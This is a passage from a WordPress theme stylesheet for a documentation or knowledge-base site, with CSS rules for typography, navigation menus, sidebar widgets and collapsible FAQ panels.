    letter-spacing: 0.3px;
    font-weight: 400;
}
body.boxed_layout .theme_box_wrapper {
    max-width: 1230px;
    margin: 25px auto 0;
    overflow: hidden;
    background: #fff;
}
/******************
	3. TYPOGRAPHY
*******************/
h1, h2, h3, h4, h5, h6 {
    font-family: Dosis;
	color: #222222;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
	text-transform:none;
}
h1 {
    font-weight: 800;
    font-size: 40px;
    line-height: 45px;
    letter-spacing: -0.7px;
}
h2 {
    font-weight: 700;
    font-size: 34px;
    line-height: 40px;
    letter-spacing: -0.4px;
}
h3 {
    font-weight: 700;
    font-size: 30px;
    line-height: 34px;
    letter-spacing: 0px;
}
h4 {
    font-weight: 700;
    font-size: 24px;
    line-height: 30px;
    letter-spacing: 0px;
}
h5 {
    font-weight: 700;
    font-size: 19px;
    line-height: 23px;
    letter-spacing: 0px;
}
h6 {
    font-weight: 700;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: 0px;
}

/******************
	4. GLOBAL
*******************/
a {
	outline: 0!important;
}
p.custom-size {
	font-size: 18px!important;
}
a, a:hover, a:active, a:visited {
	text-decoration:none!important;
}
img {
	border: 0;
	height: auto;
	max-width: 100%;
	vertical-align: middle;
}
.margin-10 {
	margin-top:10px;
}
.margin-15 {
	margin-top:15px;
}
.margin-30 {
	margin-top:40px;
}
.margin-50 {
	margin-top:50px;
}
.margin-top-btm-50 {
	margin:70px 0px 40px 0px;
}
.margin-top-btm-70 {
	margin:70px 0px;
}
.padding-29 {
	padding-top:29px;
}
.padding-75 {
	padding-top:50px;
}
.padding-bottom-45 {
	padding-bottom:45px;
}
.empty404 {
	margin-top: 0px;
}
.padding-top-btm-40 {
	padding-top:40px;
	padding-bottom:35px;
}
.padding-top-btm-50 {
	padding-top:50px;
	padding-bottom:50px;
}
.margin-btm-70 {
	margin-bottom:70px!important;
}
.margin-btm-40 {
	margin-bottom:40px!important;
}
.margin-btm-20 {
	margin-bottom:20px!important;
}
.margin-btm-35 {
	margin-bottom:35px!important;
}
.margin-btm-25 {
	margin-bottom:25px!important;
}
.margin-top-btm-15 {
	margin:20px 0px!important;
}
.margin-bottom-15 {
	margin-bottom:15px!important;
}
.padding-left-0 {
	padding-left:0px;
}
.padding-right-0 {
	padding-right:0px;
}
.control-label {
	color:#303030;
}
.border-none {
	border:none;
}
.color-black {
	color:#000000;
}
.fix-padding-top {
	padding-top:4px;
}
.padding-footertop-60{
	padding-top: 60px;
}
textarea, select, input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], textarea.form-control {
	border: none;
	color: #818181;
	outline: 0;
	text-align: left;
	vertical-align: top;
	border: 0;
	width:100%;
	padding: 8px 12px;
	font-weight: 400;
	margin: 0 0 10px 0;
	background-color: #fff;
	box-shadow:none!important;
	border: 1px solid #E9E9E9;
	min-height: 45px;
	background: #f5f5f5;
}
form.pmpro_form .input, form.pmpro_form textarea, form.pmpro_form select, #loginform input[type=text], #loginform input[type=password] {
	max-width:inherit;
}
.liteblue-break {
	background: #E4F6EE;
}
.white-break {
	background: #ffffff;
}
.clean-darkblue-break {
	background: #494D57;
}
.lightblue-break {
	background: #F6F6F6;
}
.more-link {
	display: inline-block;
	padding: 0 0px;
	font-family:inherit;
	font-weight:400;
}
.more-link:hover {
	text-decoration: none;
}
.custom-link {
	display: inline-block;
	font-family: inherit;
	color: #46b289;
}
.custom-link:hover, .custom-link-blog:hover {
	color: #333333;
}
span.edit-link a{
	color: #A9A9A9;
}
p.helpfulmsg {
	color: #A9A9A9;
}
input[type="submit"], .custom-botton, .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .body-content .blog .woocommerce-cart-form .coupon input[type="submit"], .woocommerce .wc-proceed-to-checkout a.button.alt, .shopping_cart_dropdown .qbutton, button, .wp-block-search .wp-block-search__button {
	display: inline-block;
    cursor: pointer;
    outline: none!important;
    white-space: nowrap;
    padding: 10px 22px;
    min-height: 40px;
    background-color: #1ABC9C;
    color: #FFF;
    border: none;
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
    text-align: center;
    -webkit-border-radius: 50px;
    border-radius: 50px;
    text-decoration: none;
    font-weight: inherit;
    text-transform: capitalize;
    box-shadow: inset 0 1px 2px rgba(0,0,0,.07);	
}
.manual-button {
	background: #46b289!important;
	border-color: #3fa07b!important;
	border-bottom: 3px solid #3a9572 !important;
	border-bottom-color: #3a9572 !important;
	border-radius: 2px !important;
	color: #fff !important;
	width: 100% !important;
	height: 78px !important;
	font-size: 22px !important;
	padding-top: 22px!important;
}
.manual-button:hover, .wp-block-search .wp-block-search__button:hover {
	background: #42a781!important;
}
.vc_btn3.vc_btn3-size-md {
	padding-top: 9px!important;
	padding-bottom: 9px!important;
}

pre {
    margin: 10px 0 20px!important;
	border:none!important;
}
.table>thead>tr>th {
    border-bottom: 1px solid #ddd!important;
}
.table>tbody+tbody {
    border-top: 1px solid #ddd!important;
}
.display-none {
	display:none;
}
.display-block {
	display:block;
}
.wp-block-gallery .blocks-gallery-image figcaption, .wp-block-gallery .blocks-gallery-item figcaption, .blocks-gallery-grid .blocks-gallery-image figcaption, .blocks-gallery-grid .blocks-gallery-item figcaption {
    bottom: 14px;
}
/* wp-block-latest-comments__comment */
ol.wp-block-latest-comments {
	margin-left: 0!important;
}
ol.wp-block-latest-comments li, .wp-block-latest-posts.wp-block-latest-posts__list li {
	list-style: none!important;
}
.has-avatars .wp-block-latest-comments__comment {
    min-height: 2.25em!important;
	padding: 0px!important;
}
/*wp-block-latest-posts*/
ul.wp-block-latest-posts.wp-block-latest-posts__list {
    margin-left: 0px!important;
}
/******************
	5. HEADER NAV
*******************/
nav.navbar {
	left: 0;
	border-radius:0!important;
	margin:0px!important;
	background: #ffffff;
}
nav.navbar.after-scroll-wrap {
	position: fixed!important;
	border-color: #e7e7e7;
	background: rgba(254, 254, 254, 0.96);
	display: block;
}
.navbar-inverse.after-scroll-wrap .navbar-nav>li>a {
	color: #2A2A2A;
	line-height: 70px!important;
}
body.home .navbar-inverse.after-scroll-wrap .navbar-nav>li>a {
	color: #2A2A2A;
	line-height: 70px!important;
}
body.home nav.navbar.after-scroll-wrap, nav.navbar.after-scroll-wrap {
	background: rgba(254, 254, 254, 0.96)!important;
	width:100%;
	border: none;
}
nav.navbar.after-scroll-wrap .custom-nav-logo {
	margin-top: -18px;
	width: auto;
	height: 27px;
}
.navbar.after-scroll-wrap .nav-fix {
	height: 70px!important;
}
#navbar ul li > ul {
	top: 75%;
}
.navbar-brand {
	margin-top: 15px;
}
.navbar-collapse {
	padding-right: 0px!important;
}
.navbar {
	background:#FFF;
	border-radius:0px;
	margin-bottom:0px;
}
.navbar-nav {
	float: right!important;
	margin-left:20px!important;
}
.navbar .nav-fix {
	height:92px;
}
.navbar-nav>li>a {
	letter-spacing:0.3px;
}
.custom-nav-logo {
	margin-top:-6px;
	width:auto;
	height:35px!important;
	margin-right:10px;
	padding:1px;
}
.current_page_item a, .current-menu-item a {
	background: none;
	color:#FFFFFF;
}
.navbar-inverse .navbar-nav>.active>a {
	background: none!important;
}
.navbar.navbar-inverse .navbar-nav>.active>a, .navbar.navbar-inverse .navbar-nav>.active>a:focus, .navbar.navbar-inverse .navbar-nav>.active>a:hover {
	color:#666666;
}
.navbar-inverse .navbar-nav li a {
	font-family:inherit;
}
.navbar-inverse .navbar-nav > li > a {
	margin-top: 0;
}
.navbar-inverse .navbar-nav>li>a {
	color: #181818;
}
.navbar-inverse .navbar-nav>li>a:hover, .navbar-inverse .navbar-nav>li>a:focus {
	border-color: #46b289;
}
.navbar-nav>.active>a:focus {
	background:none!important;
}
.navbar-inverse .navbar-nav>li>a {
	text-transform: uppercase;
	font-weight: 600;
	font-size: 13px;
	padding: 0px 0px 0px 24px;  
	letter-spacing: 0.9px;
	line-height: 92px;
}
#navbar ul li > ul li.active a {
	color:#FFFFFF!important;
}
#navbar ul li.has-sub:hover > a:after {
	top: 0;
	bottom: 0;
}
#navbar ul li.has-sub:hover > ul, #navbar ul li.has-sub:hover > div, #navbar ul li.menu-item-has-children:hover > ul {
	display: block;
}
#navbar ul li > ul {
	display: none;
	width: auto;
	position: absolute;
	padding: 0px;
	z-index: 999;
	left: 0px;
	box-shadow: 1px 1px 30px rgba(0,0,0,0.06);
	background-color: #262626;
	border-color: #3d3d3d;
}
#navbar ul li > ul li > ul {
	width: auto;
	position: absolute;
	padding: 0px;
	z-index: 999;
	left: 225px;
	box-shadow: 1px 1px 30px rgba(0,0,0,0.06);
	background: #262626;
	border-color: #3d3d3d;
	top: -10px;
    padding: 10px 0px;
}
#navbar ul li > ul {
	width: 225px;
}
#navbar ul li > ul li {
	display: block;
	list-style: inside none;
	padding: 0;
	margin: 0;
	position: relative;
	width: 225px;
}
#navbar ul li > ul li a {
	outline: none;
	display: block;
	position: relative;
	text-decoration: none;
	line-height: 16px;
	padding: 8px 19px;
	font-weight: 600;
	color: #9d9d9d!important;
	height: auto;
	line-height: 16px;
	margin: 0;
	font-size: 11px;
	text-transform: uppercase;
	-webkit-transition: color .3s ease-in-out;
	-moz-transition: color .3s ease-in-out;
	-ms-transition: color .3s ease-in-out;
	-o-transition: color .3s ease-in-out;
	transition: color .3s ease-in-out;
	letter-spacing: 1px;
}
#navbar ul li > ul li a i.menu_arrow{
	display: inline-block;
    float: right;
    position: relative;
    top: 2px;
    font-size: 12px;
    left: 5px;
}
#navbar ul li > ul li a:hover {
	color:#FFFFFF!important;
}
#navbar > ul > li > ul > li a:hover {
	background: none;
}
#navbar ul ul a:hover {
	color: #ffffff;
}
#navbar > ul > li.has-sub > a:hover:before {
	border-top: 5px solid #ffffff;
}
#navbar li.menu-edge > ul {
    left: -155px;
}
#navbar li ul > li.menu-edge ul {
    left: -225px;
}
.class-pg-searchbox-fix {
	padding-left:0px!important;
	padding-right:0px!important;
}
.class-pg-searchbox-fix i.livesearch {
	left: 22px!important;
}
.class-pg-searchbox-fix .button-custom {
    right: 0px!important;
	width: auto;
}
.class-pg-searchbox-fix select.search-expand-types {
    right: 107px;
}
.theme_header_menu_social {
    float: right;
    padding-top: 15px;
    display: block;
}
.theme_header_menu_social .theme-widget{
	float: left;
	padding:0px 6px;
}
.theme_header_menu_social .theme-widget:last-child {
  padding:0px 0px 0px 6px;
}
.theme-social-icons {
    margin: 0 !important;
    padding: 0 !important;
    list-style-type: none !important;
    display: block !important;
}
.theme-social-icons li {
    padding: 0 !important;
    display: inline-block !important;
    float: none !important;
    margin: 0 2px 8px 0;
    list-style-type: none !important;
}
.theme-social-icons li a {
    padding: 10px 10px 0px 10px;
    width: 1.2em;
    line-height: 1.2em;
    text-align: center;
    display: block;
    text-decoration: none !important;
    font-style: normal !important;
    font-weight: normal !important;
    text-transform: none !important;
    speak: none;
    -moz-transition: background-color 0.2s ease-in-out 0s;
    -webkit-transition: background-color 0.2s ease-in-out 0s;
    transition: background-color 0.2s ease-in-out 0s;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
}
nav.after-scroll-wrap .theme_header_menu_social{
	display:none;
}
.navbar-inverse .navbar-nav>li.menubtm>a {
    line-height: 30px;
    border-radius: 20px;
    background: white;
    padding: 3px 15px;
    margin-top: 27px;
	margin-left: 20px;
}
.navbar-inverse .navbar-collapse {
    padding-left: 0px;
}
/******* 5.1: DOC RESPONSIVE Menu *********/
.mobile-menu-holder.doc-mobile-menu {
    background: #ffffff !important;
	box-shadow: 0 2px 8px -1px #e8e6e6;
}
.mobile-menu-holder.doc-mobile-menu {
	width: 100%;
}
.mobile-menu-holder.doc-mobile-menu li a.doc-active, .mobile-menu-holder.doc-mobile-menu li a.doc-active-normal {
    font-weight: bold;
}
.mobile-menu-holder.doc-mobile-menu ul.navbar-nav li {
	border-bottom: none !important;
}
.mobile-menu-holder.doc-mobile-menu li a{
    display: block!important;
    padding: 2px 5px 2px 24px!important;
    text-decoration: none!important;
    border-radius: 0px;
}
.mobile-menu-holder.doc-mobile-menu li a.no-child, .mobile-menu-holder.doc-mobile-menu li a.has-child, .mobile-menu-holder.doc-mobile-menu li > ul li a {
	font-weight: normal!important;
    text-transform: none!important;
    font-family: inherit!important;
    font-size: inherit!important;
	letter-spacing: inherit!important;
	line-height: inherit!important;
}
.mobile-menu-holder.doc-mobile-menu li.active > a, .mobile-menu-holder.doc-mobile-menu li a:hover, .mobile-menu-holder.doc-mobile-menu .nav>li>a:focus, .mobile-menu-holder.doc-mobile-menu .nav>li>a:hover {
    background-color:transparent!important;
}
.mobile-menu-holder.doc-mobile-menu li a.has-child {
	padding: 5px 0px!important;
}
.mobile-menu-holder.doc-mobile-menu ul > li {
    padding: 0px;
}
.mobile-menu-holder.doc-mobile-menu ul.navbar-nav li ul {
    padding: 0px 0px 0px 25px;
    border-left: 1px dashed #ccc;
}
.mobile-menu-holder.doc-mobile-menu .navbar-nav li a.doc-active, .mobile-menu-holder.doc-mobile-menu .navbar-nav li a.doc-active-normal {
    font-weight: bold!important;
}
.mobile-menu-holder.doc-mobile-menu .navbar-nav li a.has-inner-child.dataicon i:before, .mobile-menu-holder.doc-mobile-menu .navbar-nav li a.has-child.dataicon i:before {
    font-family: 'Font Awesome 5 Free'!important;
    content: "\f056"!important;
}
.mobile-menu-holder.doc-mobile-menu li > ul li a i {
    display: inline!important;
    float: none!important; 
}
.mobile-menu-holder.doc-mobile-menu  li a.has-inner-child {
	padding: 5px 5px 5px 0px!important;
}
.mobile-menu-holder.doc-mobile-menu a.has-inner-child > i {
    float: right!important;
}
.mobile-menu-holder.doc-mobile-menu .doc-root-plus-icon {
    margin: 7px 12px 0px 0px;
}
.mobile-menu-holder.doc-mobile-menu .doc-root-child-plus-icon {
	display:none;
}
.mobile-menu-holder.doc-mobile-menu .has-no-inner-child {
	padding: 4px 5px 4px 0px!important;
}
.mobile-menu-holder.doc-mobile-menu .navbar-nav > li > a.has-child {
	margin-left: -5px;
}
.mobile-menu-holder.doc-mobile-menu .navbar-nav > li > a.has-child span {
	padding-left: 8px;
}
.mobile-menu-holder.doc-mobile-menu .underline_link {
    position: relative;
}
.mobile-menu-holder.doc-mobile-menu .underline_link:before {
	content: "";
    position: absolute;
    bottom: -4px;
    width: 100%;
    height: 1px;
    transition: all 0.02s ease-in-out;
    opacity: 0;
    background-color: #46b289;
}
.mobile-menu-holder.doc-mobile-menu li a.doc-active .underline_link:before{
	bottom: -1px;
	opacity: 1;
	transition: all 0.15s ease-in-out;
}
.theme-social-icons.add-on-widgets i {
	cursor:pointer;
}
/******************
	6. HEADER GLOBAL BAR
*******************/
.global-search.home .form-control.header-search {
	font-weight: 600!important;
}
.jumbotron .bigtext {
	text-align: center;
	line-height: 50px;
	font-family:inherit;
	font-weight: 400;
	text-transform: capitalize;
	text-shadow: 2px 2px 2px rgba(0,0,0,0.08);
}
.jumbotron .titletag_dec {
	text-align:center;
	color:#f1f1f1;
}
.jumbotron {
	margin-bottom: 0px!important;
	padding: 60px 0px!important;
}
.jumbotron p {
	font-size:18px!important;
	letter-spacing:0.3px!important;
	font-weight:normal!important;
}
.jumbotron .margin-top {
	margin-top:45px!important;
}
/****************** 6.1 HEADER GLOBAL BAR *******************/
.jumbotron.after-scroll-wrap {
	top:-16px;
	background-color:rgba(52, 61, 70, 0.8);
	box-shadow:rgba(0, 0, 0, 0.298039) 0px 0px 3px;
	width:100%;
	padding-bottom:0px;
	height:72px;
}
.after-scroll-wrap {
	position:fixed;
	top:0;
	width:auto;
	z-index:99999;
}
/****************** 6.2 INNER PAGE HEADER BAR *******************/
.jumbotron .logo-brand {
	float:left;
	height:50px;
	font-size:18px;
	line-height:20px;
}
.jumbotron.after-scroll-wrap .custom-nav-logo {
	margin-left: -16px;
}
.jumbotron .inner-bigtext {
	text-align: left;
	font-size: 32px!important;
	line-height: 37px;
	font-family: Josefin Sans;
	font-weight: bold!important;
}
p#inner-glob-msg-box {
	width: 100%;
	display: inline-block;
	text-transform: capitalize;
	font-family: inherit;
	color: #FFFFFF;
	letter-spacing: 1px!important;
}
.jumbotron .inner-search-margin-top {
	margin-top: 8px;
}
.jumbotron.jumbotron-inner-fix {
	padding: 70px 15px;
	position: relative;
}
.cat-title {
	text-align: center;
	padding: 45px 20px;
	background-image: linear-gradient( to top right, #848486, #40444E );
}
.cat-title .main-cat-title {
	font-size: 32px;
	font-weight: bold;
	letter-spacing: 0.3px;
	color: #92A197;
}
.form-control.header-search {
	display: block;
	box-shadow: inset 0 0 0 0 transparent;
	width: 100%!important;
	float: left;
	letter-spacing: 0.3px;
	color:#B5B5B5;
	display: inline-block;
	min-height:60px;
}
.global-search {
	text-align:center;
	padding-top:5px;
}
h1.inner-header {
	color:#3b3e46;
	font-weight:600;
	padding:0px 0px 0px 0px;
	margin:0px 0px 10px 0px;
	font-size:36px;
	text-transform:capitalize;
}
p.inner-header-color {
	color:#989CA6;
}
.cat-title h2 {
	font-weight: bold;
	color: #FFF!important;
	padding-bottom: 10px;
	display: inline-block;
}


/******************
	7. SIDEBAR
*******************/
.sidebar-widget .wp-block-search .wp-block-search__input { 
	background: #ffffff; 
}
.sidebar-widget h1, .sidebar-widget h2, .sidebar-widget h3 {
	margin-bottom: 20px;
}
.wp-block-latest-comments__comment {
	line-height: inherit;
}
.custom-well {
	min-height:20px;
	padding:30px 19px 19px 19px;
	margin-bottom:20px;
	background:#f5f5f5;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
	height:auto;
}
.custom-well-fix {
  padding:0px;
}
.custom-well .sidebar-nav {
	padding:15px;
	min-height:300px;
}
h2.manual-title {
	margin: 0px;
    margin-bottom: 5px;
}
.sidebar-widget {
	margin-bottom:42px;
	padding: 0px 15px;
}
.sidebar-widget .wp-block-group ul, .sidebar-widget .wp-block-group ol{
	padding-left: 0px;
}
.sidebar-widget.footer-widget.widget_faq_cat_widget .display-faq-section ul{
	padding-left: 0px;
}
.sidebar-widget.footer-widget {
	padding: 0px;
}
.sidebar-widget img {
	max-width:100%;
}
.sidebar-widget a.rsswidget img, .sidebar-widget img.wp-smiley {
	width:auto;
}
.sidebar-widget .current_page_item a, .sidebar-widget .current-menu-item a {
	color: #000!important;
	font-weight:bold;
}
.sidebar-widget select {
	width: 100%;
}
.sidebar-widget ul li {
	text-transform: inherit;
	list-style: none;
}
.body-content .sidebar-widget ul.children {
	margin-bottom: -3px;
    margin-left: 20px;
    margin-top: 8px;
}
.body-content .sidebar-widget.widget_kb_cat_widget ul.children {
	margin-top: 0px;
}
.body-content .sidebar-widget ul.children li {
	list-style: none;
}
.body-content .sidebar-widget ul.sub-menu {
	margin-left: 15px;
    margin-top: 8px;
}
.sidebar-widget.footer-widget ul li {
	text-transform: capitalize;
	list-style: none;
	color: inherit;
}
.sidebar-widget.footer-widget ul.children {
    margin-top: 9px;
    margin-bottom: -6px;
}
.sidebar-widget.footer-widget table, .sidebar-widget.footer-widget th, .sidebar-widget.footer-widget td {
    border: 1px solid rgba(245, 245, 245, 0.21);
	color: #949494;
}
.sidebar-widget.footer-widget td {
    border-width: 0 1px 1px 0;
}
.sidebar-widget.footer-widget .current_page_item a, 
.sidebar-widget.footer-widget .current-menu-item a {
    color: #ADADAD!important;
    font-weight: 600;
}
.footer-bg .widget_recent_comments {
	padding:0px;	
}
.footer-bg .widget_recent_comments h5 { 
	color: #DDD!important;
}
.footer-bg .widget_recent_comments li.recentcomments { 
	color: #A6A6A6;     
	padding-bottom: 15px; 
}
.footer-bg .widget_recent_comments li.recentcomments a{
    color: #919191!important;
}
.footer-bg .widget_recent_comments li.recentcomments a:hover{
    color: #C1BFBF!important;
}
.sidebar-widget.footer-widget ul li.menu-item {
	padding: 4px 0 4px;
}
.sidebar-widget.footer-widget ul.sub-menu {
	margin-left: 15px;
    margin-top: 8px;
}
/*************** = 7.1 Sidebar Dropdown = *****************/
ul#list-manual li ul {
	padding: 0px 0px 0px 15px;
	border-left: 1px dashed #ccc;
	margin-left:10px;
	display:none;
}
#list-manual li a.has-inner-child.dataicon i:before, #list-manual li a.has-child.dataicon i:before {
    font-family: 'Font Awesome 5 Free';
    content: "\f056";
}
#list-manual li a i, #list-manual-phone li a i{
	position: absolute;
	top: 7px;
    left: 4px;
    height: 24px;
    width: 28px;
	color: #888888;
}
#list-manual, #list-manual-phone {
	padding:0px;
	margin:0px;
}
#list-manual ul, #list-manual-phone ul {
	margin-left:-15px;
}
#list-manual li, #list-manual-phone li {
	list-style:none;
}
#list-manual li a, #list-manual-phone li a {
	display:block;
	padding:3px 5px 3px 28px;
	text-decoration:none;
	border-radius:4px;
	position:relative;
	min-height:18px;
	letter-spacing: 0px;
}
#list-manual li.active > a, #list-manual li a:hover, #list-manual-phone li.active > a, #list-manual-phone li a:hover {
	background-color:#ddd;
}
#list-manual li.divider, #list-manual-phone li.divider {
	height:0px;
	overflow:hidden;
	border-top:1px solid #ddd;
	border-bottom:1px solid #fff;
	margin-top:10px;
	margin-bottom:10px;
}
#list-manual li.divider:first-child, #list-manual-phone li.divider:first-child {
	display:none;
}
#list-manual li a i.x-show, #list-manual-phone li a i.x-show {
	position:absolute;
	top:6px;
	left:5px;
	opacity:.4;
	height:24px;
	width:24px;
}
#list-manual li a i.icon-chevron-down, #list-manual-phone li a i.icon-chevron-down {
	background-position:-307px -115px;
}
#list-manual li a i.icon-chevron-right, #list-manual-phone li a i.icon-chevron-right {
	background-position:-450px -67px;
}
#list-manual li a.doc-active, #list-manual li a.doc-active-normal {
	font-weight: bold;
}
#list-manual ul > li {
	margin-left: 10px;
}
#list-manual .underline_link, .mCSB_container .underline_link {
	position: relative;
}
#list-manual .underline_link:before, .mCSB_container .underline_link:before {
	content: "";
	position: absolute;
	bottom: -4px;
	width: 100%;
	height: 1px;
	transition: all 0.02s ease-in-out;
	opacity: 0;
	background-color:  #46b289;
}
a:hover .underline_link:before, #list-manual li a.doc-active .underline_link:before, #list-manual li a.doc-active-normal .underline_link:before, .mCSB_container li a.doc-active .underline_link:before, .mCSB_container li a.doc-active-normal .underline_link:before {
	bottom: -1px;
	opacity: 1;
	transition: all 0.15s ease-in-out;
}
/*************** = 7.2 Sidebar Contact Us = *****************/
.sidebar-widget ul.contact {
	padding:0px 0px 0px 0px;
}
.sidebar-widget ul.contact li {
	margin:18px 0;
	list-style:none!important;
}
.sidebar-widget ul.contact li span {
	position:absolute;
	left:60px;
}
.textwidget {
	line-height:25px;
}
.footer-widget .textwidget ul {
	margin-left: -40px;
}
span.post-date {
	color: #767676;
	display: list-item;
	padding-top: 5px;
	font-size: 12px;
}
.tagcloud {
	letter-spacing: 0.3px;
}
.tagcloud.singlepgtag {
	margin: 15px 0px;
}
.tagcloud.singlepgtag.kbtag {
    margin: 25px 0 7px!important;
	border: none!important;
}
.tagcloud.singlepgtag span {
	margin-bottom: 0;
	margin-right: 5px;
	display: inline-block;
	font-size: 14px;
	color: #979797;
}
.tagcloud.singlepg h5 {
	display: inline-block;
	margin-right:5px;
}
.tagcloud.singlepg a {
	margin-left: 5px;
}
.tagcloud a {
	border-radius: 3px;
	display: inline-block;
	margin: 0 0 4px 0;
	padding: 5px;
	color: #717171;
	display: inline-block;
	font-size: 13px!important;
	text-transform: lowercase;
	background: #efefef;
}
.tagcloud a:hover {
	text-decoration:none;
	color: #333333;
}
.sidebar-nav ul li a:hover {
	text-decoration:none;
	color:#888F9E;
}
.sidebar-widget.widget_search input[type="text"] {
	display: block;
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-color: #fff;
	background-image: none;
	border: 1px solid #ccc;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.sidebar-widget.widget_search input[type="submit"] {
	color: #fff;
	background-color: #46b289;
	border-color: #38AB7F;
	display: inline-block;
	padding: 12px 9px 13px 16px;
	margin-bottom: 0;
	line-height: 1.42857143;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-webkit-user-select: none;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px;
	float: right;
	margin-top: -55px;
	border-radius: 0px;
	text-transform: uppercase;
	font-size: 13px;
	letter-spacing: 1px;
	border-top-right-radius:3px;
	border-bottom-right-radius:3px;
}
.widget_recent_entries li, .widget_recent_comments li, .widget_meta li, .widget_nav_menu li, .widget_pages li, .widget_categories li, .widget_archive li, .widget_display_replies li, .st_kb_articles_widget li, .st_kb_categories_widget li, .widget_rss li {
	list-style:none!important;
	margin-left: -40px;
}
/*************** = 7.3. Sidebar Other Formatting = *****************/
.sidebar-widget table, .sidebar-widget th, .sidebar-widget td {
    border: 1px solid rgba(51, 51, 51, 0.1);
	text-align: center;
	padding: 2px 0px!important;
}
.sidebar-widget td {
    border-width: 0 1px 1px 0;
}
/**** == 7.3.1: Calender == ****/
.sidebar-widget.widget_calendar a {
    color: #333;
    text-decoration: none;
}
.sidebar-widget.widget_calendar a:hover, .sidebar-widget.widget_calendar a:focus {
    color: rgba(51, 51, 51, 0.7);
}
.sidebar-widget.widget_calendar caption {
    font-weight: 600;
    margin: 0 0 1em;
    letter-spacing: 0.04em;
    text-transform: uppercase;
}	
.sidebar-widget.widget_calendar table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin: 0 0 1.6em;
    table-layout: fixed;
    width: 100%;
	margin: 0;
    outline: 0;
    padding: 0;
}
.sidebar-widget.widget_calendar th {
    border-width: 0 1px 1px 0;
    font-weight: 700;
	margin: 0;
    outline: 0;
    padding: 0;
}
/**** == 7.3.2: RSS == ****/
.widget_rss .rsswidget {
    border: 0;
    font-weight: 700;
}
.widget_rss .rss-date, .widget_rss cite {
    font-size: 12px;
    font-size: 1.2rem;
    font-style: normal;
    display: block;
    line-height: 2;
    opacity: 0.8;
}

/******************
	8. DYNAMIC BODY CONTENT 
*******************/
.body-content .wp-block-cover-text {
	color: #fff!important;
}
.body-content .wp-block-categories-dropdown {
	padding-bottom: 20px;
}
.body-content > ul, .body-content > ol {
	margin-bottom:20px!important;
}
.body-content ul, .body-content ol {
	margin:0px;
	margin-bottom: 8px;
}
.body-content ul > li {
	list-style:disc;
}
.body-content p {
	margin-bottom:20px;
}
.body-content h1, .body-content h2, .body-content h3, .body-content h4, .body-content h5, .body-content h6 {
	margin-top:0px;
}
.body-content img.right {
	float:right;
	margin-top:5px;
	margin-left:20px;
	margin-bottom:10px;
}
.body-content img.left {
	float:left;
	margin-top:5px;
	margin-right:20px;
	margin-bottom:10px;
}
.body-content div.center img {
	max-width:94%;
	margin-left:3%;
	margin-right:3%;
	margin-bottom:10px;
}
/************** = 8.1 Body Content: Home Page = ***************/
.home-icon-nav {
	padding:30px 10px;
}
.circle-for-icon {
	width:90px;
	height:90px;
	border-radius:100%;
	display:inline-block;
	text-align:center;
	vertical-align:middle;
	display:table-cell;
}
.circle-for-icon .custom-icon {
	font-size:55px;
	top:2px;
	left:0px;
	color:rgba(59, 60, 59, 0.78);
}
.circle-for-icon .custom-icon:hover {
	color:#679275;
}
.media-heading {
	text-transform:uppercase;
	font-weight:bold;
	margin-bottom:12px;
	margin-top:10px;
	letter-spacing:0.8px!important;
	margin-bottom: 14px!important;
}
.media-body.padding-left-15 {
	padding-left:15px;
}
.media-body.padding-top-10 {
	padding-top: 10px;
}
/************** = 8.2 Body Content: Faq Section = ***************/
.body-content .display-faq-section {
	margin-bottom:30px;
}
.body-content .display-faq-section.shortcode {
    margin-bottom: 12px;
}
.body-content .display-faq-section h3 {
	line-height:26px;
}
.body-content .collapsible-panels h5.active:before {
    font-family: 'Font Awesome 5 Free';
    content: "\f146";
	font-weight: 500;
}
.body-content .collapsible-panels h4:before, .body-content .collapsible-panels h5:before {
	font-family: 'Font Awesome 5 Free';
	content: "\f0fe";
	padding-right: 10px;
	font-size: 24px;
	color: #888B8A;
	position: absolute;
	left: 25px;
	font-weight: 500;
}
.elementor-widget-wrap .body-content .collapsible-panels h5:before {
	left: 9px;
}
.body-content .collapsible-panels {
	border-bottom:1px solid #efefef;
	padding:14px 0px 5px 50px;
	background-color: #FAFAFA;
	cursor:pointer;
	margin-bottom:15px;
}
.body-content .collapsible-panels i.fa.fa-edit, .body-content .collapsible-panels p.post-edit-link a {
	font-size: 13px;
}
.body-content .collapsible-panels.active h4:before, .body-content .collapsible-panels.active h5:before, .body-content .collapsible-panels.theme-faq-cat-pg.active h4:before {
	content: "\f146";
}
.faq-postlink {
	float: right;
    margin-top: -32px;
    padding-right: 20px;
}
.body-content .collapsible-panels div {
	width:100%;
	padding:20px 20px 20px 0px;
	border-radius:4px;
	cursor: auto;
}
.body-content .collapsible-panels div div.social-box {
    text-align: center;
    padding: 13px 0px!important;
    clear: both;
    background: #f4f4f5;
    margin-bottom: -25px;
}
.body-content .sidebar-widget ul li {
	list-style-type:none!important;
	margin-bottom: 12px!important;
	list-style:none!important;
}
.sidebar-widget .display-faq-section li.cat-item{
    list-style-type: none!important;
    padding: 0px 0px 0px 30px;
    display: block;
    position: relative;
}
.sidebar-widget .display-faq-section li.cat-item:before {
    font-family: 'Font Awesome 5 Free';
    content: "\f07b";
    padding-right: 10px;
    font-size: 16px;
    color: #C5C3C3;
    font-weight: 500;
    position: absolute;
    left: 0px;
}
.body-content .display-faq-section ul li a {
	text-transform:inherit;
}
